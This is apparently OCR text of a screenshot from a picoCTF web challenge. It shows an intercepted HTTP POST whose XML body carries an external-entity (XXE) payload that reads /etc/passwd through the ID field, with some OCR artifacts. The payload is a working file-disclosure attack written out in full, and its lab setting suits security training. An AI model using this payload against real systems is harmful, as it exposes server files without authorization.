 Request
Pretty Raw Hex
\n
1 POST /data HTTP/1.1
2 Host: saturn.picoctf.net:58253
3 Content-Length: 94
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/113.0.5672.127 Safari/537.36
5 Content-Type: application/xml
6 Accept: */*
7 Origin: http://saturn.picoctf.net:58253
8 Referer: http://saturn.picoctf.net:58253/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
11 Connection: close
12 http://saturn.picoctf.net:58253/
13
14 <!DOCTYPE data [
15 <!ENTITY file SYSTEM  "file:///etc/passwd" >]>
16 <data>
<ID>
&file;
</ID>
</data>